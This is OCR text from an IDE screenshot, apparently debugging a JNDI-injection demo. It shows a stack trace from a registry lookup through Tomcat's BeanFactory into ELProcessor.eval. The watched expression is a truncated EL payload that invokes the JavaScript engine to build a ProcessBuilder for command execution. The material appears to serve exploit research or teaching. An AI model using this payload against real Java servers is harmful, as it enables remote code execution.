 src
main
java
methods
JndiDemo
resources
test
target
pom.xml
ldapServer
MemoryShellDemo
24
25 public ELManager getELManager() { return this.manager; }
28
29 public Object eval(String expression) { expression: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaS
30 return this.getValue(expression, Object.class); expression: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineBy
31 }
32
33 public Object getValue(String expression, Class<?> expectedType) {
abase
Notifications
ebug: JndiDemo ×
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
eval:54, ELProcessor (javax.el)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:332, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, JndiDemo
this = {ELProcessor@1383}
expression = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['... View